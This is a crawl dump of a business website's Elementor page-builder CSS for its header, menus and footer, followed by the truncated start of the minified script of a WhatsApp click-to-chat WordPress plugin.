							.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu .sub-menu,
								.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown,
						 		.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);}.elementor-10 .elementor-element.elementor-element-1982a9c ul.sub-menu{width:220px;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu li a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu a.hfe-sub-menu-item,
						 .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-10 .elementor-element.elementor-element-1982a9c .sub-menu li.menu-item:not(:last-child), 
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#D4D4D469;border-bottom-width:1px;}.elementor-10 .elementor-element.elementor-element-1982a9c div.hfe-nav-menu-icon{color:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c div.hfe-nav-menu-icon svg{fill:#13853F;}.elementor-10 .elementor-element.elementor-element-1982a9c div.hfe-nav-menu-icon:hover{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-1982a9c div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-7690769 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-10 .elementor-element.elementor-element-7690769 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-10 .elementor-element.elementor-element-7690769 .elementor-button{background-color:#13853F;}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-description{font-size:16px;line-height:1.6em;}.elementor-10 .elementor-element.elementor-element-70452e4d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-description{font-size:16px;line-height:1.6em;}.elementor-10 .elementor-element.elementor-element-63f10c5a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-b5592fd.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-icon svg{font-size:30px;line-height:30px;height:30px;width:30px;}.elementor-10 .elementor-element.elementor-element-dcda063{z-index:98;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-description{font-size:16px;line-height:1.6em;}.elementor-10 .elementor-element.elementor-element-07def56 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-cfb9f70 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-9fd82ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-1982a9c.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu-icon svg{font-size:30px;line-height:30px;height:30px;width:30px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-description{font-size:14px;line-height:1.5em;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-description{font-size:14px;line-height:1.5em;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-b5592fd.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-dcda063{z-index:98;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-description{font-size:14px;line-height:1.5em;}.elementor-10 .elementor-element.elementor-element-a7b2fa5{width:70%;}.elementor-10 .elementor-element.elementor-element-e64d52a img{width:72%;}.elementor-10 .elementor-element.elementor-element-e64d52a > .elementor-widget-container{margin:0px 0px 0px 14px;padding:0px 0px 0px 2px;}.elementor-10 .elementor-element.elementor-element-f0a8cd6{width:30%;}.elementor-10 .elementor-element.elementor-element-f0a8cd6 > .elementor-element-populated{margin:0px 0px 0px -26px;--e-column-margin-right:0px;--e-column-margin-left:-26px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-1982a9c.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-10 .elementor-element.elementor-element-1982a9c nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-1982a9c > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-7690769 > .elementor-widget-container{margin:0px 0px 0px 20px;}}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-bea1b40{width:40.581%;}.elementor-10 .elementor-element.elementor-element-c7c6622{width:13.224%;}.elementor-10 .elementor-element.elementor-element-d38a35e{width:45.833%;}.elementor-10 .elementor-element.elementor-element-56d5cf7{width:13.414%;}.elementor-10 .elementor-element.elementor-element-ca79682{width:71.25%;}.elementor-10 .elementor-element.elementor-element-4cec415{width:14.641%;}.elementor-10 .elementor-element.elementor-element-c8cf9d3{width:28.797%;}.elementor-10 .elementor-element.elementor-element-4d23f10{width:30.399%;}.elementor-10 .elementor-element.elementor-element-25d30d4{width:40.136%;}.elementor-10 .elementor-element.elementor-element-a7b2fa5{width:13%;}.elementor-10 .elementor-element.elementor-element-f0a8cd6{width:72.624%;}.elementor-10 .elementor-element.elementor-element-236abea{width:14%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-c8cf9d3{width:100%;}.elementor-10 .elementor-element.elementor-element-4d23f10{width:100%;}.elementor-10 .elementor-element.elementor-element-25d30d4{width:100%;}.elementor-10 .elementor-element.elementor-element-a7b2fa5{width:40%;}.elementor-10 .elementor-element.elementor-element-f0a8cd6{width:60%;}.elementor-10 .elementor-element.elementor-element-236abea{width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-22.css?ver=1678084967
body_size: 1675
content:
.elementor-22 .elementor-element.elementor-element-b6078c9 > .elementor-container{max-width:1280px;}.elementor-22 .elementor-element.elementor-element-b6078c9:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-b6078c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#193524;}.elementor-22 .elementor-element.elementor-element-b6078c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-b6078c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-563dac96 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-563dac96{padding:0px 0px 10px 0px;}.elementor-22 .elementor-element.elementor-element-4c08e1c{text-align:left;}.elementor-22 .elementor-element.elementor-element-4c08e1c .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-4c08e1c > .elementor-widget-container{margin:0px 0px 0px 28px;}.elementor-22 .elementor-element.elementor-element-2a1a17e6{text-align:justify;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-2a1a17e6 > .elementor-widget-container{margin:0px 0px 0px 28px;}.elementor-22 .elementor-element.elementor-element-788d821b{text-align:left;}.elementor-22 .elementor-element.elementor-element-788d821b .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-788d821b > .elementor-widget-container{margin:0px 0px 0px 284px;}.elementor-22 .elementor-element.elementor-element-6ed576f7{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-social-icon{background-color:#13853F;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-social-icon i{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-6ed576f7 > .elementor-widget-container{margin:0px 0px 0px 284px;}.elementor-22 .elementor-element.elementor-element-7eeda36 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-3a614230{--divider-border-style:solid;--divider-color:#D4D4D44A;--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-3a614230 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-3a614230 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-22 .elementor-element.elementor-element-28c50133 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-48c68c5f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-48c68c5f.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-48c68c5f.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-48c68c5f{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-48c68c5f > .elementor-widget-container{margin:0px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-7e50a22{text-align:left;}.elementor-22 .elementor-element.elementor-element-7e50a22 > .elementor-widget-container{margin:4px 0px 0px 28px;padding:0px 0px 0px -4px;}.elementor-22 .elementor-element.elementor-element-b94ea80.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-b94ea80.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-b94ea80.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-b94ea80{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-b94ea80 > .elementor-widget-container{margin:0px 0px 0px 51px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4456161{text-align:left;}.elementor-22 .elementor-element.elementor-element-4456161 > .elementor-widget-container{margin:4px 0px 0px 51px;}.elementor-22 .elementor-element.elementor-element-399ee96d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-399ee96d.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-399ee96d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-399ee96d{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-399ee96d > .elementor-widget-container{margin:0px 0px 0px 64px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-280fcc2 .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-280fcc2 > .elementor-widget-container{margin:4px 0px 0px 81px;}.elementor-22 .elementor-element.elementor-element-86aeddc .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-86aeddc > .elementor-widget-container{margin:0px 0px 0px 81px;}.elementor-22 .elementor-element.elementor-element-4b5a57e{text-align:center;}.elementor-22 .elementor-element.elementor-element-4b5a57e > .elementor-widget-container{margin:11px 11px 11px 11px;}.elementor-22 .elementor-element.elementor-element-ecc370f > .elementor-container{max-width:1280px;}.elementor-22 .elementor-element.elementor-element-ecc370f:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-ecc370f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#193524;}.elementor-22 .elementor-element.elementor-element-ecc370f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-ecc370f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-87c4109 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-87c4109{padding:0px 0px 10px 0px;}.elementor-22 .elementor-element.elementor-element-eee19a8{text-align:left;}.elementor-22 .elementor-element.elementor-element-32d821e > .elementor-widget-container{margin:-16px 0px 0px 19px;}.elementor-22 .elementor-element.elementor-element-62369f1{text-align:left;}.elementor-22 .elementor-element.elementor-element-62369f1 .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-4bed69e{text-align:justify;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-dd00694{text-align:left;}.elementor-22 .elementor-element.elementor-element-dd00694 .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-dd00694 > .elementor-widget-container{margin:0px 0px 0px 51px;}.elementor-22 .elementor-element.elementor-element-e4730a1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-social-icon{background-color:#13853F;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-social-icon i{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-e4730a1 > .elementor-widget-container{margin:0px 0px 0px 49px;}.elementor-22 .elementor-element.elementor-element-dbbac1c > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-84206e6{--divider-border-style:solid;--divider-color:#D4D4D44A;--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-84206e6 .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-84206e6 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-22 .elementor-element.elementor-element-705b3f3 > .elementor-container{max-width:1500px;}.elementor-22 .elementor-element.elementor-element-cfd6249.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cfd6249.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-cfd6249.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cfd6249{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-cfd6249 > .elementor-widget-container{margin:0px 0px 0px 51px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-d6f009d{text-align:left;}.elementor-22 .elementor-element.elementor-element-d6f009d > .elementor-widget-container{margin:4px 0px 0px 51px;}.elementor-22 .elementor-element.elementor-element-bad9a19.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-bad9a19.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-bad9a19.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-bad9a19{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-bad9a19 > .elementor-widget-container{margin:0px 0px 0px 51px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-3aa22f5{text-align:left;}.elementor-22 .elementor-element.elementor-element-3aa22f5 > .elementor-widget-container{margin:4px 0px 0px 51px;}.elementor-22 .elementor-element.elementor-element-538cedc.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-538cedc.elementor-view-framed .elementor-icon, .elementor-22 .elementor-element.elementor-element-538cedc.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-538cedc{--icon-box-icon-margin:20px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon{font-size:35px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-title{margin-bottom:5px;color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-description{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-538cedc > .elementor-widget-container{margin:0px 0px 0px 64px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-83b9f0b .elementor-heading-title{color:#FFFFFF;}.elementor-22 .elementor-element.elementor-element-83b9f0b > .elementor-widget-container{margin:4px 0px 0px 81px;}.elementor-22 .elementor-element.elementor-element-d315720{text-align:center;}.elementor-22 .elementor-element.elementor-element-d315720 > .elementor-widget-container{margin:11px 11px 11px 11px;}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-79851e9e{width:35.33%;}.elementor-22 .elementor-element.elementor-element-f356a1f{width:31.002%;}}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-b6078c9{margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4c08e1c{text-align:left;}.elementor-22 .elementor-element.elementor-element-2a1a17e6{text-align:left;}.elementor-22 .elementor-element.elementor-element-788d821b{text-align:left;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-48c68c5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-b94ea80 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-399ee96d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-ecc370f{margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-eee19a8{text-align:center;}.elementor-22 .elementor-element.elementor-element-62369f1{text-align:left;}.elementor-22 .elementor-element.elementor-element-4bed69e{text-align:left;}.elementor-22 .elementor-element.elementor-element-dd00694{text-align:left;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-widget-container{text-align:left;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-cfd6249 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-bad9a19 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon{font-size:40px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-wrapper{text-align:left;}.elementor-22 .elementor-element.elementor-element-538cedc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-6b96451{width:100%;}.elementor-22 .elementor-element.elementor-element-4c08e1c{text-align:center;}.elementor-22 .elementor-element.elementor-element-2a1a17e6{text-align:center;}.elementor-22 .elementor-element.elementor-element-50b71db2{width:100%;}.elementor-22 .elementor-element.elementor-element-788d821b{text-align:center;}.elementor-22 .elementor-element.elementor-element-788d821b > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-22 .elementor-element.elementor-element-6ed576f7 .elementor-widget-container{text-align:center;}.elementor-22 .elementor-element.elementor-element-6ed576f7 > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-22 .elementor-element.elementor-element-48c68c5f .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-7e50a22{text-align:center;}.elementor-22 .elementor-element.elementor-element-7e50a22 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-b94ea80 .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-4456161{text-align:center;}.elementor-22 .elementor-element.elementor-element-4456161 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-399ee96d .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-280fcc2{text-align:center;}.elementor-22 .elementor-element.elementor-element-280fcc2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-2ddfdb1{width:100%;}.elementor-22 .elementor-element.elementor-element-eee19a8{text-align:center;}.elementor-22 .elementor-element.elementor-element-eee19a8 img{width:51%;}.elementor-22 .elementor-element.elementor-element-32d821e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-df52ca0{width:100%;}.elementor-22 .elementor-element.elementor-element-62369f1{text-align:center;}.elementor-22 .elementor-element.elementor-element-4bed69e{text-align:center;}.elementor-22 .elementor-element.elementor-element-36cf6c3{width:100%;}.elementor-22 .elementor-element.elementor-element-dd00694{text-align:center;}.elementor-22 .elementor-element.elementor-element-dd00694 > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-22 .elementor-element.elementor-element-e4730a1 .elementor-widget-container{text-align:center;}.elementor-22 .elementor-element.elementor-element-e4730a1 > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-22 .elementor-element.elementor-element-cfd6249 .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-d6f009d{text-align:center;}.elementor-22 .elementor-element.elementor-element-d6f009d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-bad9a19 .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-3aa22f5{text-align:center;}.elementor-22 .elementor-element.elementor-element-3aa22f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-538cedc .elementor-icon-box-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-83b9f0b{text-align:center;}.elementor-22 .elementor-element.elementor-element-83b9f0b > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: http://maruthikrishiudyog.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.23
body_size: 2183
content:
!function(t){t((function(){var e=window.location.href,c=void 0!==document.title?document.title:"",n=void 0!==screen.width&&screen.width>1024?"no":"yes",o="",a={};function _(t){return!!a[t]&&a[t]}function s(t,e){a[t]=e;var c=JSON.stringify(a);localStorage.setItem("ht_ctc_storage",c)}localStorage.getItem("ht_ctc_storage")&&(a=localStorage.getItem("ht_ctc_storage"),a=JSON.parse(a));var i="";if("undefined"!=typeof ht_ctc_chat_var)i=ht_ctc_chat_var,h(),u();else{try{if(document.querySelector(".ht_ctc_chat_data")){var r=t(".ht_ctc_chat_data").attr("data-settings");i=JSON.parse(r),window.ht_ctc_chat_var=i}}catch(t){i={}}h(),u()}function h(){var e=document.querySelector(".ht_ctc_chat_data");e&&(o=t(".ht_ctc_chat_data").attr("data-no_number"),e.remove())}function u(){var c;document.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:i}})),(c=document.querySelector(".ht-ctc-chat"))&&(document.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),function(t){"yes"==i.schedule?document.dispatchEvent(new 